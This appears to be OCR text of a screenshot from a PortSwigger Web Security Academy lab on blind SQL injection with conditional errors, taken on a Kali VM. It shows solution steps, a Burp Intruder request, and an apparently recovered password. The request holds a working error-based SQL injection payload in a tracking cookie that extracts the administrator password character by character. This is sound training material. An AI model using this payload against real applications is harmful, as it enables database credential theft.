 Ethical-Hacker-Kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 7 15:25
Lab: Blind SQL injection w Blind SQL injection with c
https://portswigger.net/web-security/sql-injection/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
Menu
from list" drop-down.
16. Launch the attack by clicking the " Start attack" button.
17. Review the attack results to find the value of the character at the first
position. The application returns an HTTP 500 status code when the
error occurs, and an HTTP 200 status code normally. The "Status"
column in the Intruder results shows the HTTP status code, so you
can easily find the row with 500 in this column. The payload showing
for that row is the value of the character at the first position.
18. Now, you simply need to re-run the attack for each of the other
character positions in the password, to determine their value. To do
this, go back to the original Intruder tab, and change the specified
offset from 1 to 2. You should then see the following as the cookie
value:
TrackingId=xyz'||(SELECT CASE WHEN SUBSTR(password
19. Launch the modified attack, review the results, and note the
character at the second offset.
20. Continue this process testing offset 3, 4, and so on, until you have
the whole password.
21. In the browser, click "My account" to open the login page. Use the
password to log in as the administrator user.
Community solutions
Burp Suite Community Edition v2023.7.3 - Temporary Project
oject Intruder Repeater View Help
rd Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
2 × +
s Payloads Resource pool Settings
oose an attack type
Start attack
ck type: Sniper
yload positions
figure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0afd006604381ec580fe17f500b000b9.web-security-academy.net
Update Host header to match target
Add §
Clear §
Auto §
Refresh
GET / HTTP/2
Host: 0afd006604381ec580fe17f500b000b9.web-security-academy.net
Cookie: TrackingId=4gyfHsA8vThclRm0'||(SELECT CASE WHEN SUBSTR(password,20,1)='§a§' THEN TO_CHAR(1/0) ELSE '' END FROM users
WHERE username='administrator')||'; session=908MdMeYKUTHPlTaMG5TsLNguhuIjU7n
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: https://portswigger.net/
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: cross-site
Sec-Fetch-User: ?1
Te: trailers
kali@Kali: ~
File Actions Edit View Help
(kali㉿Kali)-[~]
$ 9lrdaqdcsu5ts62eh8ju
4)
Search...
0 matches
ar
1 payload position
Length: 707
Right Ctrl